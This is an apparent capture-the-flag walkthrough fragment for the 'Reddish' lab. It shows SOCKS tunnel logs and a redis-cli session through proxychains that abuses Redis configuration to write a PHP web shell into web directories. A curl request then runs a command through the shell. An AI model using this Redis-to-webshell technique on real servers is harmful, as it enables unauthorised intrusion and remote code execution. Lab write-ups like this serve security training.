 2026/11/16 16:07:35 server: Fingerprint eJh/8x9EJiTHqk/2WRF04lReYGj6bVOst0/Cx3Ut/0Y=
2026/11/16 16:07:35 server: Listening on http://0.0.0.0:1234
2026/11/16 16:15:17 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
* 2. Add here the code to backup databases in /f187a0ec71ce99642e4f0afbd441a68b folder
* ...Still don't know how to complete it...
*/
~/Reddish proxychains -q redis-cli -h 172.19.0.2 16:27:48
172.19.0.2:6379> config set dir /var/www/html/8924d0549008565c554f8128cd11fda4/
OK
172.19.0.2:6379> config set dbfilename shell.php
OK
172.19.0.2:6379> set pwn "<?php system($_REQUEST['cmd']); ?>"
OK
172.19.0.2:6379> save
OK
172.19.0.2:6379> config set dir /var/www/html/f187a0ec71ce99642e4f0afbd441a68b/
OK
172.19.0.2:6379> config set dbfilename shell.php
OK
172.19.0.2:6379> save
OK
172.19.0.2:6379>
KALI
</head><body>
<h1>Not Found</h1>
<p>The requested URL /8924d0549008565c554f8128cd11fda4/shell.php was not found on this server.</p>
<hr>
<address>Apache/2.4.10 (Debian) Server at 172.19.0.3 Port 80</address>
</body></html>
~/Reddish proxychains -q curl -s "http://172.19.0.3/f187a0ec71ce99642e4f0afbd441a68b/shell.php?cmd=id" 16:30:55
~/Reddish 23 ↵ 16:32:41